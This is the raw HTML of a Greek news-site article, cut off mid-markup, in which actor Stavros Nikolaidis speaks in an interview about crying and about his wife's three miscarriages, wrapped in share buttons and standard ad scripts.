href="https://twitter.com/intent/tweet?text=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB&amp;url=https://evosmosnews.gr/%ce%a3u%ce%b3%ce%ba%ce%bb%ce%bf%ce%bdi%ce%b6%ce%b5%ce%b9-%ce%bf-%ce%a3%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%9d%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7%cf%82-%ce%88%ce%ba%ce%b1%ce%bd/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F02%2Fmonomaxoi-97.jpg&amp;description=O+%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82+%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82+%CE%BC%CE%B9%CE%BB%CE%B7%CF%83%CE%B5+%CF%83%CF%84%CE%B7%CE%BD+On+Time+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%BD%CE%B1%CF%86%CE%AD%CF%81%CE%B8%CE%B7%CE%BA%CE%B5+%CF%83%CF%84%CE%B9%CF%82+%CE%B4%CF%85%CF%83%CE%BA%CE%BF%CE%BB%CE%AF%CE%B5%CF%82+%CF%80%CE%BF%CF%85+%CE%AD%CF%87%CE%B5%CE%B9+%CF%80%CE%B5%CF%81%CE%AC%CF%83%CE%B5%CE%B9+%CE%BA%CE%B1%CE%B9+%CE%B5%CE%BE%CE%BF%CE%BC%CE%BF%CE%BB%CE%BF%CE%B3%CE%AE%CE%B8%CE%B7%CE%BA%CE%B5+%CF%84%CE%B9%CF%82+%CF%86%CE%BF%CF%81%CE%AD%CF%82+%CF%80%CE%BF%CF%85+%CE%AD%CF%87%CE%B5%CE%B9+%CE%BA%CE%BB%CE%AC%CF%88%CE%B5%CE%B9.++++%CE%9F+%CE%B3%CE%BD%CF%89%CF%83%CF%84%CF%8C%CF%82+%CE%B7%CE%B8%CE%BF%CF%80%CE%BF%CE%B9%CF%8C%CF%82+%CE%BC%CE%AF%CE%BB%CE%B7%CF%83%CE%B5%2C+%CE%BC%CE%B5%CF%84%CE%B1%CE%BE%CF%8D+%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%2C+%CE%BA%CE%B1%CE%B9+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B9%CF%82+%CF%80%CE%B9%CE%BF+%CE%B4%CF%8D%CF%83%CE%BA%CE%BF%CE%BB%CE%B5%CF%82+%CF%83%CF%84%CE%B9%CE%B3%CE%BC%CE%AD%CF%82+%CF%84%CE%B7%CF%82+%CE%B6%CF%89%CE%AE%CF%82+%CF%84%CE%BF%CF%85" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9+%CE%BF+%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82+%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A+%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5+%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82+%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CE%AE%CE%BE%CE%B5%CF%81%CE%B5+%CF%8C%CF%84%CE%B9+%CF%84%CE%B1+%CE%BC%CF%89%CF%81%CE%AC+%CE%BC%CE%B1%CF%82+%CE%AE%CF%84%CE%B1%CE%BD+%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.+%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5+%CE%B4%CF%85%CE%BF+%CE%BC%CF%89%CF%81%CE%AC+%CF%83%CF%84%CE%BF%CE%BD+5%CE%BF+%CE%BC%CE%AE%CE%BD%CE%B1+%CF%84%CE%B7%CF%82+%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47--></div>
<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://evosmosnews.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/category/life-style/" itemprop="item"><span itemprop="name">LIFE STYLE</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/%ce%a3u%ce%b3%ce%ba%ce%bb%ce%bf%ce%bdi%ce%b6%ce%b5%ce%b9-%ce%bf-%ce%a3%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%9d%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7%cf%82-%ce%88%ce%ba%ce%b1%ce%bd/" itemprop="item"><span itemprop="name">Σuγκλονiζει ο Σταύρος Νικολαΐδης: «Έκανε κανονικές γέννες και ήξερε ότι τα μωρά μας ήταν νεκρά. Χάσαμε δυο μωρά στον 5ο μήνα της κύησης»</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-21964" class="penci-single-artcontent noloaddisqus post-21964 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style category-ellada penci-post-item">
<header class="entry-header penci-entry-header penci-title-">
<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://evosmosnews.gr/category/life-style/" rel="category tag">LIFE STYLE</a> <a href="https://evosmosnews.gr/category/ellada/" rel="category tag">ΕΛΛΑΔΑ</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Σuγκλονiζει ο Σταύρος Νικολαΐδης: «Έκανε κανονικές γέννες και ήξερε ότι τα μωρά μας ήταν νεκρά. Χάσαμε δυο μωρά στον 5ο μήνα της κύησης»</h1>
<div class="entry-meta penci-entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2023-02-22T22:29:47+00:00">22 Φεβρουαρίου 2023</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%a3u%ce%b3%ce%ba%ce%bb%ce%bf%ce%bdi%ce%b6%ce%b5%ce%b9-%ce%bf-%ce%a3%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%9d%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7%cf%82-%ce%88%ce%ba%ce%b1%ce%bd/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p21964">384</span></span></span>								</div><!-- .entry-meta -->
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="21964" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Σuγκλονiζει%20ο%20Σταύρος%20Νικολαΐδης:%20«Έκανε%20κανονικές%20γέννες%20και%20ήξερε%20ότι%20τα%20μωρά%20μας%20ήταν%20νεκρά.%20Χάσαμε%20δυο%20μωρά%20στον%205ο%20μήνα%20της%20κύησης»%20-%20https://evosmosnews.gr/%ce%a3u%ce%b3%ce%ba%ce%bb%ce%bf%ce%bdi%ce%b6%ce%b5%ce%b9-%ce%bf-%ce%a3%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%9d%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7%cf%82-%ce%88%ce%ba%ce%b1%ce%bd/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F02%2Fmonomaxoi-97.jpg&#038;description=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&#038;title=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&#038;name=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&#038;title=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&#038;text=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="696" height="387" src="https://evosmosnews.gr/wp-content/uploads/2023/02/monomaxoi-97.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" loading="lazy" /></div></div>	</div><div class="penci-entry-content entry-content">
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>O Σταύρος Νικολαΐδης μιλησε στην On Time και αναφέρθηκε στις δυσκολίες που έχει περάσει και εξομολογήθηκε τις φορές που έχει κλάψει.</p>
<p>Ο γνωστός ηθοποιός μίλησε, μεταξύ άλλων, και για τις πιο δύσκολες στιγμές της ζωής του και τις τρείς αποβολές που είχαν με τη γυναίκα του.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="9309187269"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>«Δεν είμαι άνθρωπος που φοβάμαι να κλάψω. Μπορεί να κλάψω και σε μια ταινία. Δηλαδή, όσο εύκολα γελάω, τόσο εύκολα κλαίω. Μπορώ να συγκινηθώ και να βουρκώσω από μια διαφήμιση. Αλλά οι πιο δύσκολες στιγμές μου που στεναχωρήθηκα κι έκλαψα με λυγμούς ήταν όταν η γυναίκα μου, η Γιώτα μου, είχε τρεις αποβολές.<br />
Χάσαμε δυο μωρά στον πέμπτο μήνα της κύησης. Μετά από ένα χρόνο, ακριβώς την ίδια εποχή, την ίδια εβδομάδα. Ήταν τραγικό. Ήταν κοριτσάκια και τα δύο. Είχαμε σκεφτεί και όνομα. Επειδή Μαίρη έλεγαν τη μάνα μου και Ελένη τη δική της, είχαμε σκεφτεί το Μαριαλένα. Έκανε κανονικές γέννες και ήξερε ότι τα μωρά μας ήταν νεκρά. Κι ύστερα χάσαμε άλλο ένα στον τρίτο μήνα, σε μια παλίνδρομη κύηση. Όμως είναι τόσο γερές οι βάσεις της αγάπης μας που αντέξαμε.</p>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9%20%CE%BF%20%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82%20%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82%3A%20%C2%AB%CE%88%CE%BA%CE%B1%CE%BD%CE%B5%20%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%AD%CE%BD%CE%BD%CE%B5%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CE%BE%CE%B5%CF%81%CE%B5%20%CF%8C%CF%84%CE%B9%20%CF%84%CE%B1%20%CE%BC%CF%89%CF%81%CE%AC%20%CE%BC%CE%B1%CF%82%20%CE%AE%CF%84%CE%B1%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CE%AC.%20%CE%A7%CE%AC%CF%83%CE%B1%CE%BC%CE%B5%20%CE%B4%CF%85%CE%BF%20%CE%BC%CF%89%CF%81%CE%AC%20%CF%83%CF%84%CE%BF%CE%BD%205%CE%BF%20%CE%BC%CE%AE%CE%BD%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%BA%CF%8D%CE%B7%CF%83%CE%B7%CF%82%C2%BB&amp;url=https://evosmosnews.gr/%ce%a3u%ce%b3%ce%ba%ce%bb%ce%bf%ce%bdi%ce%b6%ce%b5%ce%b9-%ce%bf-%ce%a3%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%9d%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7%cf%82-%ce%88%ce%ba%ce%b1%ce%bd/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F02%2Fmonomaxoi-97.jpg&amp;description=O+%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82+%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82+%CE%BC%CE%B9%CE%BB%CE%B7%CF%83%CE%B